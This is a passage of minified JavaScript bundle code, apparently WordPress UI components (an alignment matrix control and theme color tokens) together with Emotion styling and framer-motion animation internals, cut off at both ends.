p=u.length,f=1;f<p;f++)d.push(u[f],u[0][f])}var h=qa((function(e,t,n){var r=c&&e.as||s,i="",u=[],p=e;if(null==e.theme){for(var f in p={},e)p[f]=e[f];p.theme=(0,B.useContext)(Ya)}"string"==typeof e.className?i=Xa(t.registered,u,e.className):null!=e.className&&(i=e.className+" ");var h=Ha(d.concat(u),t.registered,p);i+=t.key+"-"+h.name,void 0!==o&&(i+=" "+o);var m=c&&void 0===a?vl(r):l,g={};for(var v in e)c&&"as"===v||m(v)&&(g[v]=e[v]);return g.className=i,g.ref=n,(0,B.createElement)(B.Fragment,null,(0,B.createElement)(xl,{cache:t,serialized:h,isStringTag:"string"==typeof r}),(0,B.createElement)(r,g))}));return h.displayName=void 0!==r?r:"Styled("+("string"==typeof s?s:s.displayName||s.name||"Component")+")",h.defaultProps=t.defaultProps,h.__emotion_real=h,h.__emotion_base=s,h.__emotion_styles=d,h.__emotion_forwardProp=a,Object.defineProperty(h,"toString",{value:function(){return"."+o}}),h.withComponent=function(t,r){return e(t,fl({},n,r,{shouldForwardProp:bl(h,r,!0)})).apply(void 0,d)},h}},wl=yl("div",{target:"e19lxcc00"})("");const _l=Object.assign((0,c.forwardRef)((function({as:e,...t},n){return(0,_t.jsx)(wl,{as:e,ref:n,...t})})),{selector:".components-view"});const Sl=al((function(e,t){const{style:n,...r}=sl(e,"VisuallyHidden");return(0,_t.jsx)(_l,{ref:t,...r,style:{...pl,...n||{}}})}),"VisuallyHidden"),Cl=[["top left","top center","top right"],["center left","center center","center right"],["bottom left","bottom center","bottom right"]],kl={"top left":(0,a.__)("Top Left"),"top center":(0,a.__)("Top Center"),"top right":(0,a.__)("Top Right"),"center left":(0,a.__)("Center Left"),"center center":(0,a.__)("Center"),center:(0,a.__)("Center"),"center right":(0,a.__)("Center Right"),"bottom left":(0,a.__)("Bottom Left"),"bottom center":(0,a.__)("Bottom Center"),"bottom right":(0,a.__)("Bottom Right")},jl=Cl.flat();function El(e){const t="center"===e?"center center":e,n=t?.replace("-"," ");return jl.includes(n)?n:void 0}function Pl(e,t){const n=El(t);if(!n)return;return`${e}-${n.replace(" ","-")}`}o(1880);function Nl(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return Ha(t)}var Tl=function(){var e=Nl.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}};function Il(e){if(void 0===e)return;if(!e)return"0";const t="number"==typeof e?e:Number(e);return"undefined"!=typeof window&&window.CSS?.supports?.("margin",e.toString())||Number.isNaN(t)?e.toString():`calc(4px * ${e})`}const Rl="#fff",Ml={900:"#1e1e1e",800:"#2f2f2f",700:"#757575",600:"#949494",400:"#ccc",300:"#ddd",200:"#e0e0e0",100:"#f0f0f0"},Al={accent:"var(--wp-components-color-accent, var(--wp-admin-theme-color, #3858e9))",accentDarker10:"var(--wp-components-color-accent-darker-10, var(--wp-admin-theme-color-darker-10, #2145e6))",accentDarker20:"var(--wp-components-color-accent-darker-20, var(--wp-admin-theme-color-darker-20, #183ad6))",accentInverted:`var(--wp-components-color-accent-inverted, ${Rl})`,background:`var(--wp-components-color-background, ${Rl})`,foreground:`var(--wp-components-color-foreground, ${Ml[900]})`,foregroundInverted:`var(--wp-components-color-foreground-inverted, ${Rl})`,gray:{900:`var(--wp-components-color-foreground, ${Ml[900]})`,800:`var(--wp-components-color-gray-800, ${Ml[800]})`,700:`var(--wp-components-color-gray-700, ${Ml[700]})`,600:`var(--wp-components-color-gray-600, ${Ml[600]})`,400:`var(--wp-components-color-gray-400, ${Ml[400]})`,300:`var(--wp-components-color-gray-300, ${Ml[300]})`,200:`var(--wp-components-color-gray-200, ${Ml[200]})`,100:`var(--wp-components-color-gray-100, ${Ml[100]})`}},Dl={background:Al.background,backgroundDisabled:Al.gray[100],border:Al.gray[600],borderHover:Al.gray[700],borderFocus:Al.accent,borderDisabled:Al.gray[400],textDisabled:Al.gray[600],darkGrayPlaceholder:`color-mix(in srgb, ${Al.foreground}, transparent 38%)`,lightGrayPlaceholder:`color-mix(in srgb, ${Al.background}, transparent 35%)`},zl=Object.freeze({gray:Ml,white:Rl,alert:{yellow:"#f0b849",red:"#d94f4f",green:"#4ab866"},theme:Al,ui:Dl}),Ol="36px",Ll={controlPaddingX:12,controlPaddingXSmall:8,controlPaddingXLarge:12*1.3334,controlBoxShadowFocus:`0 0 0 0.5px ${zl.theme.accent}`,controlHeight:Ol,controlHeightXSmall:`calc( ${Ol} * 0.6 )`,controlHeightSmall:`calc( ${Ol} * 0.8 )`,controlHeightLarge:`calc( ${Ol} * 1.2 )`,controlHeightXLarge:`calc( ${Ol} * 1.4 )`},Fl=Object.assign({},Ll,{colorDivider:"rgba(0, 0, 0, 0.1)",colorScrollbarThumb:"rgba(0, 0, 0, 0.2)",colorScrollbarThumbHover:"rgba(0, 0, 0, 0.5)",colorScrollbarTrack:"rgba(0, 0, 0, 0.04)",elevationIntensity:1,radiusXSmall:"1px",radiusSmall:"2px",radiusMedium:"4px",radiusLarge:"8px",radiusFull:"9999px",radiusRound:"50%",borderWidth:"1px",borderWidthFocus:"1.5px",borderWidthTab:"4px",spinnerSize:16,fontSize:"13px",fontSizeH1:"calc(2.44 * 13px)",fontSizeH2:"calc(1.95 * 13px)",fontSizeH3:"calc(1.56 * 13px)",fontSizeH4:"calc(1.25 * 13px)",fontSizeH5:"13px",fontSizeH6:"calc(0.8 * 13px)",fontSizeInputMobile:"16px",fontSizeMobile:"15px",fontSizeSmall:"calc(0.92 * 13px)",fontSizeXSmall:"calc(0.75 * 13px)",fontLineHeightBase:"1.4",fontWeight:"normal",fontWeightHeading:"600",gridBase:"4px",cardPaddingXSmall:`${Il(2)}`,cardPaddingSmall:`${Il(4)}`,cardPaddingMedium:`${Il(4)} ${Il(6)}`,cardPaddingLarge:`${Il(6)} ${Il(8)}`,elevationXSmall:"0 1px 1px rgba(0, 0, 0, 0.03), 0 1px 2px rgba(0, 0, 0, 0.02), 0 3px 3px rgba(0, 0, 0, 0.02), 0 4px 4px rgba(0, 0, 0, 0.01)",elevationSmall:"0 1px 2px rgba(0, 0, 0, 0.05), 0 2px 3px rgba(0, 0, 0, 0.04), 0 6px 6px rgba(0, 0, 0, 0.03), 0 8px 8px rgba(0, 0, 0, 0.02)",elevationMedium:"0 2px 3px rgba(0, 0, 0, 0.05), 0 4px 5px rgba(0, 0, 0, 0.04), 0 12px 12px rgba(0, 0, 0, 0.03), 0 16px 16px rgba(0, 0, 0, 0.02)",elevationLarge:"0 5px 15px rgba(0, 0, 0, 0.08), 0 15px 27px rgba(0, 0, 0, 0.07), 0 30px 36px rgba(0, 0, 0, 0.04), 0 50px 43px rgba(0, 0, 0, 0.02)",surfaceBackgroundColor:zl.white,surfaceBackgroundSubtleColor:"#F3F3F3",surfaceBackgroundTintColor:"#F5F5F5",surfaceBorderColor:"rgba(0, 0, 0, 0.1)",surfaceBorderBoldColor:"rgba(0, 0, 0, 0.15)",surfaceBorderSubtleColor:"rgba(0, 0, 0, 0.05)",surfaceBackgroundTertiaryColor:zl.white,surfaceColor:zl.white,transitionDuration:"200ms",transitionDurationFast:"160ms",transitionDurationFaster:"120ms",transitionDurationFastest:"100ms",transitionTimingFunction:"cubic-bezier(0.08, 0.52, 0.52, 1)",transitionTimingFunctionControl:"cubic-bezier(0.12, 0.8, 0.32, 1)"});const Bl=({size:e=92})=>Nl("direction:ltr;display:grid;grid-template-columns:repeat( 3, 1fr );grid-template-rows:repeat( 3, 1fr );box-sizing:border-box;width:",e,"px;aspect-ratio:1;border-radius:",Fl.radiusMedium,";outline:none;","");var Vl={name:"e0dnmk",styles:"cursor:pointer"};const $l=yl("div",{target:"e1r95csn3"})(Bl," border:1px solid transparent;",(e=>e.disablePointerEvents?Nl("",""):Vl),";"),Hl=yl("div",{target:"e1r95csn2"})({name:"1fbxn64",styles:"grid-column:1/-1;box-sizing:border-box;display:grid;grid-template-columns:repeat( 3, 1fr )"}),Wl=yl("span",{target:"e1r95csn1"})({name:"e2kws5",styles:"position:relative;display:flex;align-items:center;justify-content:center;box-sizing:border-box;margin:0;padding:0;appearance:none;border:none;outline:none"}),Ul=yl("span",{target:"e1r95csn0"})("display:block;contain:strict;box-sizing:border-box;width:",6,"px;aspect-ratio:1;margin:auto;color:",zl.theme.gray[400],";border:",3,"px solid currentColor;",Wl,"[data-active-item] &{color:",zl.gray[900],";transform:scale( calc( 5 / 3 ) );}",Wl,":not([data-active-item]):hover &{color:",zl.theme.accent,";}",Wl,"[data-focus-visible] &{outline:1px solid ",zl.theme.accent,";outline-offset:1px;}@media not ( prefers-reduced-motion ){transition-property:color,transform;transition-duration:120ms;transition-timing-function:linear;}");function Gl({id:e,value:t,...n}){return(0,_t.jsx)(ss,{text:kl[t],children:(0,_t.jsxs)(Gn.Item,{id:e,render:(0,_t.jsx)(Wl,{...n,role:"gridcell"}),children:[(0,_t.jsx)(Sl,{children:t}),(0,_t.jsx)(Ul,{role:"presentation"})]})})}const Kl=function({className:e,disablePointerEvents:t=!0,size:r,width:o,height:i,style:a={},value:l="center",...c}){var u,d;return(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:null!==(u=null!=r?r:o)&&void 0!==u?u:24,height:null!==(d=null!=r?r:i)&&void 0!==d?d:24,role:"presentation",className:s("component-alignment-matrix-control-icon",e),style:{pointerEvents:t?"none":void 0,...a},...c,children:jl.map(((e,t)=>{const r=function(e="center"){const t=El(e);if(!t)return;const n=jl.indexOf(t);return n>-1?n:void 0}(l)===t?4:2;return(0,_t.jsx)(n.Rect,{x:1.5+t%3*7+(7-r)/2,y:1.5+7*Math.floor(t/3)+(7-r)/2,width:r,height:r,fill:"currentColor"},e)}))})};const ql=Object.assign((function e({className:t,id:n,label:r=(0,a.__)("Alignment Matrix Control"),defaultValue:o="center center",value:i,onChange:u,width:d=92,...p}){const f=(0,l.useInstanceId)(e,"alignment-matrix-control",n),h=(0,c.useCallback)((e=>{const t=function(e,t){const n=t?.replace(e+"-","");return El(n)}(f,e);t&&u?.(t)}),[f,u]),m=s("component-alignment-matrix-control",t);return(0,_t.jsx)(Gn,{defaultActiveId:Pl(f,o),activeId:Pl(f,i),setActiveId:h,rtl:(0,a.isRTL)(),render:(0,_t.jsx)($l,{...p,"aria-label":r,className:m,id:f,role:"grid",size:d}),children:Cl.map(((e,t)=>(0,_t.jsx)(Gn.Row,{render:(0,_t.jsx)(Hl,{role:"row"}),children:e.map((e=>(0,_t.jsx)(Gl,{id:Pl(f,e),value:e},e)))},t)))})}),{Icon:Object.assign(Kl,{displayName:"AlignmentMatrixControl.Icon"})}),Yl=ql;function Xl(e){return"appear"===e?"top":"left"}function Zl(e){if("loading"===e.type)return"components-animate__loading";const{type:t,origin:n=Xl(t)}=e;if("appear"===t){const[e,t="center"]=n.split(" ");return s("components-animate__appear",{["is-from-"+t]:"center"!==t,["is-from-"+e]:"middle"!==e})}return"slide-in"===t?s("components-animate__slide-in","is-from-"+n):void 0}const Ql=function({type:e,options:t={},children:n}){return n({className:Zl({type:e,...t})})},Jl=(0,B.createContext)({transformPagePoint:e=>e,isStatic:!1,reducedMotion:"never"}),ec=(0,B.createContext)({}),tc=(0,B.createContext)(null),nc="undefined"!=typeof document,rc=nc?B.useLayoutEffect:B.useEffect,oc=(0,B.createContext)({strict:!1}),ic=e=>e.replace(/([a-z])([A-Z])/gu,"$1-$2").toLowerCase(),sc="data-"+ic("framerAppearId"),ac=!1,lc=!1;class cc{constructor(){this.order=[],this.scheduled=new Set}add(e){if(!this.scheduled.has(e))return this.scheduled.add(e),this.order.push(e),!0}remove(e){const t=this.order.indexOf(e);-1!==t&&(this.order.splice(t,1),this.scheduled.delete(e))}clear(){this.order.length=0,this.scheduled.clear()}}const uc=["read","resolveKeyframes","update","preRender","render","postRender"];function dc(e,t){let n=!1,r=!0;const o={delta:0,timestamp:0,isProcessing:!1},i=uc.reduce(((e,t)=>(e[t]=function(e){let t=new cc,n=new cc,r=0,o=!1,i=!1;const s=new WeakSet,a={schedule:(e,i=!1,a=!1)=>{const l=a&&o,c=l?t:n;return i&&s.add(e),c.add(e)&&l&&o&&(r=t.order.length),e},cancel:e=>{n.remove(e),s.delete(e)},process:l=>{if(o)i=!0;else{if(o=!0,[t,n]=[n,t],n.clear(),r=t.order.length,r)for(let n=0;n<r;n++){const r=t.order[n];s.has(r)&&(a.schedule(r),e()),r(l)}o=!1,i&&(i=!1,a.process(l))}}};return a}((()=>n=!0)),e)),{}),s=e=>{i[e].process(o)},a=()=>{const i=lc?o.timestamp:performance.now();n=!1,o.delta=r?1e3/60:Math.max(Math.min(i-o.timestamp,40),1),o.timestamp=i,o.isProcessing=!0,uc.forEach(s),o.isProcessing=!1,n&&t&&(r=!1,e(a))};return{schedule:uc.reduce(((t,s)=>{const l=i[s];return t[s]=(t,i=!1,s=!1)=>(n||(n=!0,r=!0,o.isProcessing||e(a)),l.schedule(t,i,s)),t}),{}),cancel:e=>uc.forEach((t=>i[t].cancel(e))),state:o,steps:i}}const{schedule:pc,cancel:fc}=dc(queueMicrotask,!1);function hc(e){return e&&"object"==typeof e&&Object.prototype.hasOwnProperty.call(e,"current")}function mc(e,t,n){return(0,B.useCallback)((r=>{r&&e.mount&&e.mount(r),t&&(r?t.mount(r):t.unmount()),n&&("function"==typeof n?n(r):hc(n)&&(n.current=r))}),[t])}function gc(e){return"string"==typeof e||Array.isArray(e)}function vc(e){return null!==e&&"object"==typeof e&&"function"==typeof e.start}const bc=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],xc=["initial",...bc];function yc(e){return vc(e.animate)||xc.some((t=>gc(e[t])))}function wc(e){return Boolean(yc(e)||e.variants)}function _c(e){const{initial:t,animate:n}=function(e,t){if(yc(e)){const{initial:t,animate:n}=e;return{initial:!1===t||gc(t)?t:void 0,animate:gc(n)?n:void 0}}return!1!==e.inherit?t:{}}(e,(0,B.useContext)(ec));return(0,B.useMemo)((()=>({initial:t,animate:n})),[Sc(t),Sc(n)])}function Sc(e){return Array.isArray(e)?e.join(" "):e}const Cc={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},kc={};for(const e in Cc)kc[e]={isEnabled:t=>Cc[e].some((e=>!!t[e]))};const jc=(0,B.createContext)({}),Ec=(0,B.createContext)({}),Pc=Symbol.for("motionComponentSymbol");function Nc({preloadedFeatures:e,createVisualElement:t,useRender:n,useVisualState:r,Component:o}){e&&function(e){for(const t in e)kc[t]={...kc[t],...e[t]}}(e);const i=(0,B.forwardRef)((function(i,s){let a;const l={...(0,B.useContext)(Jl),...i,layoutId:Tc(i)},{isStatic:c}=l,u=_c(i),d=r(i,c);if(!c&&nc){u.visualElement=function(e,t,n,r){const{visualElement:o}=(0,B.useContext)(ec),i=(0,B.useContext)(oc),s=(0,B.useContext)(tc),a=(0,B.useContext)(Jl).reducedMotion,l=(0,B.useRef)();r=r||i.renderer,!l.current&&r&&(l.current=r(e,{visualState:t,parent:o,props:n,presenceContext:s,blockInitialAnimation:!!s&&!1===s.initial,reducedMotionConfig:a}));const c=l.current;(0,B.useInsertionEffect)((()=>{c&&c.update(n,s)}));const u=(0,B.useRef)(Boolean(n[sc]&&!window.HandoffComplete));return rc((()=>{c&&(pc.render(c.render),u.current&&c.animationState&&c.animationState.animateChanges())})),(0,B.useEffect)((()=>{c&&(c.updateFeatures(),!u.current&&c.animationState&&c.animationState.animateChanges(),u.current&&(u.current=!1,window.HandoffComplete=!0))})),c}(o,d,l,t);const n=(0,B.useContext)(Ec),r=(0,B.useContext)(oc).strict;u.visualElement&&(a=u.visualElement.loadFeatures(l,r,e,n))}return(0,_t.jsxs)(ec.Provider,{value:u,children:[a&&u.visualElement?(0,_t.jsx)(a,{visualElement:u.visualElement,...l}):null,n(o,i,mc(d,u.visualElement,s),d,c,u.visualElement)]})}));return i[Pc]=o,i}function Tc({layoutId:e}){const t=(0,B.useContext)(jc).id;return t&&void 0!==e?t+"-"+e:e}function Ic(e){function t(t,n={}){return Nc(e(t,n))}if("undefined"==typeof Proxy)return t;const n=new Map;return new Proxy(t,{get:(e,r)=>(n.has(r)||n.set(r,t(r)),n.get(r))})}const Rc=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function Mc(e){return"string"==typeof e&&!e.includes("-")&&!!(Rc.indexOf(e)>-1||/[A-Z]/u.test(e))}const Ac={};const Dc=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],zc=new Set(Dc);function Oc(e,{layout:t,layoutId:n}){return zc.has(e)||e.startsWith("origin")||(t||void 0!==n)&&(!!Ac[e]||"opacity"===e)}const Lc=e=>Boolean(e&&e.getVelocity),Fc={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},Bc=Dc.length;const Vc=e=>t=>"string"==typeof t&&t.startsWith(e),$c=Vc("--"),Hc=Vc("var(--"),Wc=e=>!!Hc(e)&&Uc.test(e.split("/*")[0].trim()),Uc=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu,Gc=(e,t)=>t&&"number"==typeof e?t.transform(e):e,Kc=(e,t,n)=>n>t?t:n<e?e:n,qc={test:e=>"number"==typeof e,parse:parseFloat,transform:e=>e},Yc={...qc,transform:e=>Kc(0,1,e)},Xc={...qc,default:1},Zc=e=>Math.round(1e5*e)/1e5,Qc=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu,Jc=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu,eu=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu;function tu(e){return"string"==typeof e}const nu=e=>({test:t=>tu(t)&&t.endsWith(e)&&1===t.split(" ").length,parse:parseFloat,transform:t=>`${t}${e}`}),ru=nu("deg"),ou=nu("%"),iu=nu("px"),su=nu("vh"),au=nu("vw"),lu={...ou,parse:e=>ou.parse(e)/100,transform:e=>ou.transform(100*e)},cu={...qc,transform:Math.round},uu={borderWidth:iu,borderTopWidth:iu,borderRightWidth:iu,borderBottomWidth:iu,borderLeftWidth:iu,borderRadius:iu,radius:iu,borderTopLeftRadius:iu,borderTopRightRadius:iu,borderBottomRightRadius:iu,borderBottomLeftRadius:iu,width:iu,maxWidth:iu,height:iu,maxHeight:iu,size:iu,top:iu,right:iu,bottom:iu,left:iu,padding:iu,paddingTop:iu,paddingRight:iu,paddingBottom:iu,paddingLeft:iu,margin:iu,marginTop:iu,marginRight:iu,marginBottom:iu,marginLeft:iu,rotate:ru,rotateX:ru,rotateY:ru,rotateZ:ru,scale:Xc,scaleX:Xc,scaleY:Xc,scaleZ:Xc,skew:ru,skewX:ru,skewY:ru,distance:iu,translateX:iu,translateY:iu,translateZ:iu,x:iu,y:iu,z:iu,perspective:iu,transformPerspective:iu,opacity:Yc,originX:lu,originY:lu,originZ:iu,zIndex:cu,backgroundPositionX:iu,backgroundPositionY:iu,fillOpacity:Yc,strokeOpacity:Yc,numOctaves:cu};function du(e,t,n,r){const{style:o,vars:i,transform:s,transformOrigin:a}=e;let l=!1,c=!1,u=!0;for(const e in t){const n=t[e];if($c(e)){i[e]=n;continue}const r=uu[e],d=Gc(n,r);if(zc.has(e)){if(l=!0,s[e]=d,!u)continue;n!==(r.default||0)&&(u=!1)}else e.startsWith("origin")?(c=!0,a[e]=d):o[e]=d}if(t.transform||(l||r?o.transform=function(e,{enableHardwareAcceleration:t=!0,allowTransformNone:n=!0},r,o){let i="";for(let t=0;t<Bc;t++){const n=Dc[t];void 0!==e[n]&&(i+=`${Fc[n]||n}(${e[n]}) `)}return t&&!e.z&&(i+="translateZ(0)"),i=i.trim(),o?i=o(e,r?"":i):n&&r&&(i="none"),i}(e.transform,n,u,r):o.transform&&(o.transform="none")),c){const{originX:e="50%",originY:t="50%",originZ:n=0}=a;o.transformOrigin=`${e} ${t} ${n}`}}const pu=()=>({style:{},transform:{},transformOrigin:{},vars:{}});function fu(e,t,n){for(const r in t)Lc(t[r])||Oc(r,n)||(e[r]=t[r])}function hu(e,t,n){const r={};return fu(r,e.style||{},e),Object.assign(r,function({transformTemplate:e},t,n){return(0,B.useMemo)((()=>{const r={style:{},transform:{},transformOrigin:{},vars:{}};return du(r,t,{enableHardwareAcceleration:!n},e),Object.assign({},r.vars,r.style)}),[t])}(e,t,n)),r}function mu(e,t,n){const r={},o=hu(e,t,n);return e.drag&&!1!==e.dragListener&&(r.draggable=!1,o.userSelect=o.WebkitUserSelect=o.WebkitTouchCallout="none",o.touchAction=!0===e.drag?"none":"pan-"+("x"===e.drag?"y":"x")),void 0===e.tabIndex&&(e.onTap||e.onTapStart||e.whileTap)&&(r.tabIndex=0),r.style=o,r}const gu=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","custom","inherit","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","globalTapTarget","ignoreStrict","viewport"]);function vu(e){return e.startsWith("while")||e.startsWith("drag")&&"draggable"!==e||e.startsWith("layout")||e.startsWith("onTap")||e.startsWith("onPan")||e.startsWith("onLayout")||gu.has(e)}let bu=e=>!vu(e);try{(xu=require("@emotion/is-prop-valid").default)&&(bu=e=>e.startsWith("on")?!vu(e):xu(e))}catch(U){}var xu;function yu(e,t,n){return"string"==typeof e?e:iu.transform(t+n*e)}const wu={offset:"stroke-dashoffset",array:"stroke-dasharray"},_u={offset:"strokeDashoffset",array:"strokeDasharray"};function Su(e,{attrX:t,attrY:n,attrScale:r,originX:o,originY:i,pathLength:s,pathSpacing:a=1,pathOffset:l=0,...c},u,d,p){if(du(e,c,u,p),d)return void(e.style.viewBox&&(e.attrs.viewBox=e.style.viewBox));e.attrs=e.style,e.style={};const{attrs:f,style:h,dimensions:m}=e;f.transform&&(m&&(h.transform=f.transform),delete f.transform),m&&(void 0!==o||void 0!==i||h.transform)&&(h.transformOrigin=function(e,t,n){return`${yu(t,e.x,e.width)} ${yu(n,e.y,e.height)}`}(m,void 0!==o?o:.5,void 0!==i?i:.5)),void 0!==t&&(f.x=t),void 0!==n&&(f.y=n),void 0!==r&&(f.scale=r),void 0!==s&&function(e,t,n=1,r=0,o=!0){e.pathLength=1;const i=o?wu:_u;e[i.offset]=iu.transform(-r);const s=iu.transform(t),a=iu.transform(n);e[i.array]=`${s} ${a}`}(f,s,a,l,!1)}const Cu=()=>({style:{},transform:{},transformOrigin:{},vars:{},attrs:{}}),ku=e=>"string"==typeof e&&"svg"===e.toLowerCase();function ju(e,t,n,r){const o=(0,B.useMemo)((()=>{const n={style:{},transform:{},transformOrigin:{},vars:{},attrs:{}};return Su(n,t,{enableHardwareAcceleration:!1},ku(r),e.transformTemplate),{...n.attrs,style:{...n.style}}}),[t]);if(e.style){const t={};fu(t,e.style,e),o.style={...t,...o.style}}return o}function Eu(e=!1){return(t,n,r,{latestValues:o},i)=>{const s=(Mc(t)?ju:mu)(n,o,i,t),a=function(e,t,n){const r={};for(const o in e)"values"===o&&"object"==typeof e.values||(bu(o)||!0===n&&vu(o)||!t&&!vu(o)||e.draggable&&o.startsWith("onDrag"))&&(r[o]=e[o]);return r}(n,"string"==typeof t,e),l=t!==B.Fragment?{...a,...s,ref:r}:{},{children:c}=n,u=(0,B.useMemo)((()=>Lc(c)?c.get():c),[c]);return(0,B.createElement)(t,{...l,children:u})}}function Pu(e,{style:t,vars:n},r,o){Object.assign(e.style,t,o&&o.getProjectionStyles(r));for(const t in n)e.style.setProperty(t,n[t])}const Nu=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"]);function Tu(e,t,n,r){Pu(e,t,void 0,r);for(const n in t.attrs)e.setAttribute(Nu.has(n)?n:ic(n),t.attrs[n])}function Iu(e,t,n){var r;const{style:o}=e,i={};for(const s in o)(Lc(o[s])||t.style&&Lc(t.style[s])||Oc(s,e)||void 0!==(null===(r=null==n?void 0:n.getValue(s))||void 0===r?void 0:r.liveStyle))&&(i[s]=o[s]);return i}function Ru(e,t,n){const r=Iu(e,t,n);for(const n in e)if(Lc(e[n])||Lc(t[n])){r[-1!==Dc.indexOf(n)?"attr"+n.charAt(0).toUpperCase()+n.substring(1):n]=e[n]}return r}function Mu(e){const t=[{},{}];return null==e||e.values.forEach(((e,n)=>{t[0][n]=e.get(),t[1][n]=e.getVelocity()})),t}function Au(e,t,n,r){if("function"==typeof t){const[o,i]=Mu(r);t=t(void 0!==n?n:e.custom,o,i)}if("string"==typeof t&&(t=e.variants&&e.variants[t]),"function"==typeof t){const[o,i]=Mu(r);t=t(void 0!==n?n:e.custom,o,i)}return t}function Du(e){const t=(0,B.useRef)(null);return null===t.current&&(t.current=e()),t.current}const zu=e=>Array.isArray(e),Ou=e=>zu(e)?e[e.length-1]||0:e;function Lu(e){const t=Lc(e)?e.get():e;return(e=>Boolean(e&&"object"==typeof e&&e.mix&&e.toValue))(t)?t.toValue():t}const Fu=e=>(t,n)=>{const r=(0,B.useContext)(ec),o=(0,B.useContext)(tc),i=()=>function({scrapeMotionValuesFromProps:e,createRenderState:t,onMount:n},r,o,i){const s={latestValues:Bu(r,o,i,e),renderState:t()};return n&&(s.mount=e=>n(r,e,s)),s}(e,t,r,o);return n?i():Du(i)};function Bu(e,t,n,r){const o={},i=r(e,{});for(const e in i)o[e]=Lu(i[e]);let{initial:s,animate:a}=e;const l=yc(e),c=wc(e);t&&c&&!l&&!1!==e.inherit&&(void 0===s&&(s=t.initial),void 0===a&&(a=t.animate));let u=!!n&&!1===n.initial;u=u||!1===s;const d=u?a:s;if(d&&"boolean"!=typeof d&&!vc(d)){(Array.isArray(d)?d:[d]).forEach((t=>{const n=Au(e,t);if(!n)return;const{transitionEnd:r,transition:i,...s}=n;for(const e in s){let t=s[e];if(Array.isArray(t)){t=t[u?t.length-1:0]}null!==t&&(o[e]=t)}for(const e in r)o[e]=r[e]}))}return o}const Vu=e=>e,{schedule:$u,cancel:Hu,state:Wu,steps:Uu}=dc("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:Vu,!0),Gu={useVisualState:Fu({scrapeMotionValuesFromProps:Ru,createRenderState:Cu,onMount:(e,t,{renderState:n,latestValues:r})=>{$u.read((()=>{try{n.dimensions="function"==typeof t.getBBox?t.getBBox():t.getBoundingClientRect()}catch(e){n.dimensions={x:0,y:0,width:0,height:0}}})),$u.render((()=>{Su(n,r,{enableHardwareAcceleration:!1},ku(t.tagName),e.transformTemplate),Tu(t,n)}))}})},Ku={useVisualState:Fu({scrapeMotionValuesFromProps:Iu,createRenderState:pu})};function qu(e,t,n,r={passive:!0}){return e.addEventListener(t,n,r),()=>e.removeEventListener(t,n)}const Yu=e=>"mouse"===e.pointerType?"number"!=typeof e.button||e.button<=0:!1!==e.isPrimary;function Xu(e,t="page"){return{point:{x:e[`${t}X`],y:e[`${t}Y`]}}}function Zu(e,t,n,r){return qu(e,t,(e=>t=>Yu(t)&&e(t,Xu(t)))(n),r)}const Qu=(e,t)=>n=>t(e(n)),Ju=(...e)=>e.reduce(Qu);function ed(e){let t=null;return()=>{const n=()=>{t=null};return null===t&&(t=e,n)}}const td=ed("dragHorizontal"),nd=ed("dragVertical");function rd(e){let t=!1;if("y"===e)t=nd();else if("x"===e)t=td();else{const e=td(),n=nd();e&&n?t=()=>{e(),n()}:(e&&e(),n&&n())}return t}function od(){const e=rd(!0);return!e||(e(),!1)}class id{constructor(e){this.isMounted=!1,this.node=e}update(){}}function sd(e,t){const n=t?"pointerenter":"pointerleave",r=t?"onHoverStart":"onHoverEnd";return Zu(e.current,n,((n,o)=>{if("touch"===n.pointerType||od())return;const i=e.getProps();e.animationState&&i.whileHover&&e.animationState.setActive("whileHover",t);const s=i[r];s&&$u.postRender((()=>s(n,o)))}),{passive:!e.getProps()[r]})}const ad=(e,t)=>!!t&&(e===t||ad(e,t.parentElement));function ld(e,t){if(!t)return;const n=new PointerEvent("pointer"+e);t(n,Xu(n))}const cd=new WeakMap,ud=new WeakMap,dd=e=>{const t=cd.get(e.target);t&&t(e)},pd=e=>{e.forEach(dd)};function fd(e,t,n){const r=function({root:e,...t}){const n=e||document;ud.has(n)||ud.set(n,{});const r=ud.get(n),o=JSON.stringify(t);return r[o]||(r[o]=new IntersectionObserver(pd,{root:e,...t})),r[o]}(t);return cd.set(e,n),r.observe(e),()=>{cd.delete(e),r.unobserve(e)}}const hd={some:0,all:1};const md={inView:{Feature:class extends 